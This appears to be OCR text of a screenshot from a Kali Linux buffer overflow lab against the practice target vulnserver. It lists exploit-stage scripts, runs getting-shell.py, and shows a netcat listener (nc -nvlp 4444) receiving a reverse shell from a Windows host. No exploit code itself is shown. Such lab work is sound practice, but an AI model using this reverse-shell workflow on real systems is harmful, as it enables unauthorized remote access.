 File Machine View Input Devices Help
1 2 3 4 2 2:10
user1@kali: ~
File Actions Edit View Help
┌──(user1㉿kali)-[~]
└─$ pwd
/home/user1
┌──(user1㉿kali)-[~]
└─$ cd Desktop/BUFFER\ OVERFLOW/
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$ ls
Overwriting-the-EIP.py find-right-module.py fuzz.py stats.spk
'buffer overflow.txt' finding-badchars.py getting-shell.py trun.spk
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$ python2 getting-shell.py
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$
┌──(user1㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.23] from (UNKNOWN) [192.168.1.97] 57856
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Users\testuser\Desktop\vulnserver>whoami
whoami
desktop-pmj2r8h\testuser
C:\Users\testuser\Desktop\vulnserver>